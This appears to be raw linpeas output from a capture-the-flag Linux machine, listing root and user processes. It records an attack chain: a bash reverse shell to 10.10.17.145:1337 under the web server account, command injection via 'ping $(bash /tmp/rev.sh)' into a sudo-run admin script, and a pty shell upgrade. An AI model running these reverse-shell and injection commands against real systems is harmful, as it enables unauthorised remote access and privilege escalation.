 Cleaned processes
Check weird & unexpected proceses run by root: https://book.hacktricks.xyz/linux-hardening/privilege-escalation#processes
root 1 0.0 0.6 204424 6660 ? Ss 01:31 0:02 /sbin/init
root 196 0.0 1.1 214164 11372 ? Ssl 01:31 0:22 /usr/bin/vmtoolsd
root 200 0.0 0.5 56804 5124 ? Ss 01:31 0:00 /lib/systemd/systemd-journald
root 224 0.0 0.3 45512 3636 ? Ss 01:31 0:00 /lib/systemd/systemd-udevd
systemd+ 415 0.0 0.4 127288 4180 ? Ssl 01:31 0:01 /lib/systemd/systemd-timesyncd
root 428 0.0 0.4 46524 4676 ? Ss 01:31 0:00 /lib/systemd/systemd-logind
message+ 429 0.0 0.3 45116 3720 ? Ss 01:31 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile -
-systemd-activation
root 439 0.0 1.8 153520 18324 ? Ss 01:31 0:00 /usr/bin/VGAuthService
root 440 0.0 0.3 250112 3188 ? Ssl 01:31 0:00 /usr/sbin/rsyslogd -n
root 441 0.0 0.2 29664 2884 ? Ss 01:31 0:00 /usr/sbin/cron -f
root 494 0.0 2.7 229388 27008 ? Ss 01:31 0:01 php-fpm: master process (/etc/php/7.0/fpm/php-fpm.conf)
www-data 527 0.0 0.6 229388 6332 ? S 01:31 0:00 _ php-fpm: pool www
www-data 528 0.0 0.6 229388 6332 ? S 01:31 0:00 _ php-fpm: pool www
root 496 0.0 0.1 14524 1692 tty1 Ss+ 01:31 0:00 /sbin/agetty --noclear tty1 linux
root 505 0.0 0.5 69960 5644 ? Ss 01:31 0:00 /usr/sbin/sshd -D
root 583 0.0 2.8 273492 28236 ? Ss 01:31 0:01 /usr/sbin/apache2 -k start
www-data 15910 0.0 2.1 276212 21124 ? S 06:25 0:00 _ /usr/sbin/apache2 -k start
www-data 16415 0.0 2.0 276072 20756 ? S 06:48 0:00 _ /usr/sbin/apache2 -k start
www-data 16420 0.0 2.0 276084 20752 ? S 07:02 0:00 _ /usr/sbin/apache2 -k start
www-data 16908 0.0 1.9 275884 19124 ? S 09:17 0:00 _ /usr/sbin/apache2 -k start
www-data 17222 0.0 0.0 4276 792 ? S 10:19 0:00 | _ sh -c bash -c 'bash -i >& /dev/tcp/10.10.17.145/1337 0>&1'
www-data 17223 0.0 0.2 17940 2928 ? S 10:19 0:00 | _ bash -c bash -i >& /dev/tcp/10.10.17.145/1337 0>&1
www-data 17224 0.0 0.3 18164 3224 ? S 10:19 0:00 | _ bash -i
root 17225 0.0 0.3 47608 3276 ? S 10:20 0:00 | _ sudo -u pepper /var/www/Admin-Utilities/simpler.py -
p
pepper 17226 0.0 0.9 26044 9052 ? S 10:20 0:00 | _ python3 /var/www/Admin-Utilities/simpler.py -p
pepper 17227 0.0 0.0 4276 712 ? S 10:20 0:00 | _ sh -c ping $(bash /tmp/rev.sh)
pepper 17228 0.0 0.2 9488 2580 ? S 10:20 0:00 | _ bash /tmp/rev.sh
pepper 17229 0.0 0.2 9484 2592 ? S 10:20 0:00 | _ bash
pepper 17235 0.0 0.6 32176 6884 ? S 10:21 0:00 | _ python -c import pty;pty.spawn("
/bin/bash")
pepper 17236 0.0 0.4 19416 4556 pts/0 Ss 10:21 0:00 | _ /bin/bash
pepper 17243 0.2 0.2 5064 2436 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
pepper 20661 0.0 0.0 5064 992 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
pepper 20665 0.0 0.3 36772 3036 pts/0 R+ 10:22 0:00 | | _ ps fauxwww
pepper 20664 0.0 0.0 5064 992 pts/0 S+ 10:22 0:00 | _ /bin/sh ./linpeas.sh
www-data 16915 0.0 1.9 276196 19656 ? S 09:19 0:00 _ /usr/sbin/apache2 -k start
www-data 16919 0.0 1.3 274140 13604 ? S 09:19 0:00 _ /usr/sbin/apache2 -k start